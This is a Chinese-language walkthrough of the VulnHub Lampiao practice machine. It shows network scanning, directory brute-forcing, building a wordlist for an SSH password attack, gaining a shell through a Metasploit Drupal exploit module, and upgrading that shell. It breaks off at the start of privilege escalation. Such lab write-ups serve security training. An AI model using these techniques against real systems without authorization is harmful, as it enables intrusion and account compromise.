VulnHub-Lampiao靶场实操

Lampiao靶场实操

前言

下载靶机解压后,用vm打开即可

lampiao靶机地址:https://www.vulnhub.com/entry/lampiao-1,249/

靶场发布日期:2018年7月28日

目标:Get root!

kali:192.168.1.131

靶机:192.168.1.142

信息收集

打开靶场以及kali,使用kali中的工具扫描靶场IP



首先查看本机IP

ifconfig -a //-a用于显示所有网络接口的信息



然后使用nmap扫描和本机同一网段的IP,查询靶机IP

nmap -sP 192.168.1.0/24 //-sP 参数代表 “Ping Scan”,这个参数用于对指定的目标进行ping扫描

上面这个是未打开靶机时进行扫描的结果,由此可见靶机的IP地址为

192.168.1.142



在使用namp扫描一下靶机开启的端口

nmap -p- -sV 192.168.1.142 //-p-扫描全部端口,-sV检测服务版本

可以看到该靶机开启了三个端口



接下来我们访问一下80这个端口

访问成功!

我们查看一下源码,尝试搜寻一些信息

然而并没有获取到什么有用的信息



接下来我们尝试访问一下1898这个端口

发现来到了一个登陆页面,这个页面上有很多的按钮

我们点击一下按钮尝试获取一些信息

在点击Read more时会出现很多的信息,大致分析一下应该是讲解一个历史信息

这时我们可以发现在url后面出现了新的参数





我们尝试修改一下这个参数,将1改成2

来到了这个界面,并在这里发现了一些信息



然后我们在一个新界面中打开这个文件

发现这是一段录音,其中提到了一个用户user:tiago

再继续打开另一个文件



这是一个二维码图片,有可能需要我们进行爆破

在使用微信扫一扫之后出现了下面的提示

现在只获取到了一个用户名tiago,我们再尝试枚举

发现这里有一个mp3文件

打开后发现这是一段音乐,并没有什么实际的信息

继续尝试枚举发现失败

因此我们想办法获取到用户密码



首先尝试使用dirb爆破网站的目录

dirb http://192.168.1.142:1898 //可以在后面加上-w爆破一级目录下的子目录





在这里发现了robots.txt文件,里面一般包含着目录以及文件的一些信息

打开查找一些信息

其中最主要的就是这些txt文件

我们先打开第一个看一下



这里能够看到这个Drupal是7.54版本,我们就可以根据这个版本去查询一下有没有相对应的exp



我们来查询一下,发现这个版本的Drupal存在很多的exp,说明他是存在有漏洞的

漏洞利用



在这里我们先使用cewl来生成一份结合网站目标的社工性质的密码字典

cewl http://192.168.1.142:1898 -w /home/ggboy/Users/bkn.txt



密码本创建成功后,我们就尝试使用hydra进行爆破

这里成功爆破出用户密码





知道账号密码后,我们就尝试登录这个ssh

登陆成功,发现是低权限用户,需要提权



使用msf查看Drupal存在哪些漏洞

msfconsole

search Drupal

我们在这里使用2018年的这个exp



然后查看需要配置的信息

use 1

show options





配置信息后,可以看到成功获取到shell

set rhosts 192.168.1.142

set rport 1898

run

这里是一个伪shell,是不会回显信息的,所以我们来执行下面这个语句

python -c 'import pty; pty.spawn("/bin/bash")'

提升权限



接下来我们去Google搜索提权的脚本

